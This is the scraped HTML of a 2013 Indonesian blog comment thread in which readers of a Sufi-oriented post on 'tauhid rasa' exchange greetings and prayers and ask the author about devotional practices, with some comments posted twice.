Asalamualaikum abah .kang mux n sobat sarang semua yg antri pada hah cuma sedikit abis lagi ga kebagian pertamax lagi  kajiannya  ini sdh dibuka abis terang2an ......jadi kalau tuhan ada urusan sama kita  melalui ruh qudus begitu juga kalau kita ada urusan dengan tuhan kita harus melalui roh qudus  maka kenalah dgn ruh qudus yg ada di sama tengah hati  ...maka itu yg dikatatakan melalui firmannya bhw ruh itu urusan Ku yang mengetahui ruh ini sedikit  maaf  kang mux mhn koreksinya dan pencerahan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368427443561#c1973290270039428786' title='comment permalink'>
13 Mei, 2013 13:44
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1973290270039428786' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8700346746881447227'>
<a name='c8700346746881447227'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8700346746881447227-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8700346746881447227'>
<p>
Asalamualaikum abah .kang mux n sobat sarang semua yg antri pada hah cuma sedikit abis lagi ga kebagian pertamax lagi  kajiannya  ini sdh dibuka abis terang2an ......jadi kalau tuhan ada urusan sama kita  melalui ruh qudus begitu juga kalau kita ada urusan dengan tuhan kita harus melalui roh qudus  maka kenalah dgn ruh qudus yg ada di sama tengah hati  ...maka itu yg dikatatakan melalui firmannya bhw ruh itu urusan Ku yang mengetahui ruh ini sedikit  maaf  kang mux mhn koreksinya dan pencerahan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368427664921#c8700346746881447227' title='comment permalink'>
13 Mei, 2013 13:47
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8700346746881447227' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7568628313922765410'>
<a name='c7568628313922765410'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7568628313922765410-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7568628313922765410'>
<p>
Absen dulu, Salam Alaikum Kang Mux dan sobat sarang semua. :2: :2:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368428766965#c7568628313922765410' title='comment permalink'>
13 Mei, 2013 14:06
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7568628313922765410' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c750598080965929896'>
<a name='c750598080965929896'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-750598080965929896'>
<p>
assalamualaikum bang mux salam sungkem buat abah subbhanallah walhamduliilah, allahuakbar. merinding saya mendengarnya, terimaksih abah sudah menjabarkan semuanya.salam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368429061792#c750598080965929896' title='comment permalink'>
13 Mei, 2013 14:11
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/750598080965929896' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2159571195576612587'>
<a name='c2159571195576612587'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2159571195576612587-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2159571195576612587'>
<p>
Laa ilaaha illallah Muhammad Rasulullah.<br />Allah Muhammad Adam Rasul.<br />Yaa Sayyidi Yaa Rasulullah...<br />Yaa Habibi Yaa Rasulullah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368429102481#c2159571195576612587' title='comment permalink'>
13 Mei, 2013 14:11
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2159571195576612587' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2058197311846443898'>
<a name='c2058197311846443898'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2058197311846443898-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2058197311846443898'>
<p>
&quot;Merasakan Tuhan itu dengan Buduhun; Merasakan Muhammad itu dengan diam.&quot; gimana bang cara prakteknya, kalau prakteknya DIAM turunkan perasaan di pusat, kalau sekaligus gimana caranya bang. <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368429464009#c2058197311846443898' title='comment permalink'>
13 Mei, 2013 14:17
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2058197311846443898' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c340701066622247513'>
<a name='c340701066622247513'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-340701066622247513-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-340701066622247513'>
<p>
Abseen.. Salaam ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368431315339#c340701066622247513' title='comment permalink'>
13 Mei, 2013 14:48
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/340701066622247513' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5681385573128260382'>
<a name='c5681385573128260382'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06620067954240628407" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5681385573128260382-06620067954240628407"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06620067954240628407' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5681385573128260382'>
<p>
salam alaikum sobat sarang smuanya..<br />Salam damai kang muxlimo yg terhormat,,,hehehe ikut komen lagi ni kang tp jujur banyak kata2 yg belum aku pahami mungkin krn kurangnya ilmu aku.<br />Seperti........klo ada sesuatu yg lain pd tubuh,hubungkan dg TUHAN TUBUHKU,MAHA SUCI NYAWAKU,YA BUDDUHUN maka akan ada getaran,bs berupa getaran pemberitahuan atau yg lainnya....itu dinamakan tanzul!<br />Yg dimaksud getaran2 itu jelasnya seperti apa kang dan tanzul itu maknanya gimana?<br />Gitu aja kang,makasih.<br />Wassalam....wr,wb.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368432535570#c5681385573128260382' title='comment permalink'>
13 Mei, 2013 15:08
</a>
<span class='item-control blog-admin pid-628903716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5681385573128260382' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5539769806426021975'>
<a name='c5539769806426021975'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5539769806426021975-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5539769806426021975'>
<p>
Yaa Habibi Yaa Rasulullah ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368433284729#c5539769806426021975' title='comment permalink'>
13 Mei, 2013 15:21
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5539769806426021975' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2996396785435803988'>
<a name='c2996396785435803988'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11403648552804905797" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2996396785435803988-11403648552804905797"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11403648552804905797' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2996396785435803988'>
<p>
hadir
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368436767892#c2996396785435803988' title='comment permalink'>
13 Mei, 2013 16:19
</a>
<span class='item-control blog-admin pid-633345542'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2996396785435803988' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6949346501694060555'>
<a name='c6949346501694060555'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6949346501694060555-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6949346501694060555'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif absen kangs muxs n numpang nyimaks dlu yeah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368437582026#c6949346501694060555' title='comment permalink'>
13 Mei, 2013 16:33
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6949346501694060555' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c961837257096079338'>
<a name='c961837257096079338'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-961837257096079338-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-961837257096079338'>
<p>
:8: :8: :8: tiga jempol ajibb.. hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368438772773#c961837257096079338' title='comment permalink'>
13 Mei, 2013 16:52
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/961837257096079338' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c67286679188583583'>
<a name='c67286679188583583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-67286679188583583-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-67286679188583583'>
<p>
tambah satu :8: lagi deh buat komen kang mux...<br /><br />3 :8: utk yg diatasnya satu :8: buat komen dibawahnya 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368439010912#c67286679188583583' title='comment permalink'>
13 Mei, 2013 16:56
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/67286679188583583' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2245275903791286107'>
<a name='c2245275903791286107'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15260768443670807934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2245275903791286107-15260768443670807934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15260768443670807934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2245275903791286107'>
<p>
Assalamualikum sobat sarang semua..semoga selalu dalam rahmat dan karunia-NYA, terima kasih abah dan kang adam,sudah jelas terang semuanaya di buka. ya nabi salam alaika, ya rasulallah salam alaika, shalawatullah alaika.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368441873118#c2245275903791286107' title='comment permalink'>
13 Mei, 2013 17:44
</a>
<span class='item-control blog-admin pid-774200623'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2245275903791286107' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4819871163417612359'>
<a name='c4819871163417612359'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4819871163417612359-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4819871163417612359'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466823600#c4819871163417612359' title='comment permalink'>
14 Mei, 2013 00:40
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4819871163417612359' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8810576117566674401'>
<a name='c8810576117566674401'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8810576117566674401-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8810576117566674401'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466851434#c8810576117566674401' title='comment permalink'>
14 Mei, 2013 00:40
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8810576117566674401' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c744641446071534679'>
<a name='c744641446071534679'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-744641446071534679-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-744641446071534679'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466864539#c744641446071534679' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/744641446071534679' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5152736208157189259'>
<a name='c5152736208157189259'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5152736208157189259-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5152736208157189259'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466876239#c5152736208157189259' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5152736208157189259' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c269163577665337042'>
<a name='c269163577665337042'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-269163577665337042-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-269163577665337042'>
<p>
assalamualaikum.....penghuni sarang http://www.blogger.com/profile/00849002680028641130 absen ,,baca,,,sambil persiapan tidur d alam mahasuci insya Allah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368466890360#c269163577665337042' title='comment permalink'>
14 Mei, 2013 00:41
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/269163577665337042' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6370520028668174100'>
<a name='c6370520028668174100'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6370520028668174100-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6370520028668174100'>
<p>
Salam Alaikum<br />TUHAN TUBUHKU,MAHA SUCI NYAWAKU ,YA BUDUHUN<br />salam hormat  SYAIKH SIRADJ tanpa trkecuali kan MUX dn sahbat penunggu sarang.. Mohon do,a nya bwt ku biar di beri pemahaman.. Suka trkecoh so,alnya :D
</p>
</dd>
